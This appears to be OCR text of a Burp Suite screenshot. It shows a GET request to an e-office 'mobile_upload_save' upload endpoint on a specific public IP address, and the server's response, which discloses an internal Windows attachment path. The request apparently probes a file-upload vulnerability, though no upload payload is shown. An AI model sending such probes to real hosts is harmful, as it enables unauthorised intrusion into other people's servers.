 Request
Pretty Raw Hex U2C Chinese BurpyTab \n
1 GET /E-mobile/App/Ajax/ajax.php?action=mobile_upload_save HTTP/1.1
2 Host: 47.96.15.124:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4
5
Response
Pretty Raw Hex Render U2C Chinese MarkInfo \n
1 HTTP/1.1 200 OK
2 Content-Length: 68
3 Connection: keep-alive
4 Content-Type: text/html; charset=utf-8
5 Date: Thu, 27 Jul 2023 01:44:21 GMT
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache/2.0.47 (Win32) PHP/5.2.5
9 Set-Cookie: LOGIN_LANG=cn; expires=Wed, 22-Apr-2026 01:44:21 GMT
10 X-Powered-By: PHP/5.2.5
11
12 [1,"D:\/eoffice\/webroot\/attachment\/3498288799\/.",3498288799,"."]
INSPECTOR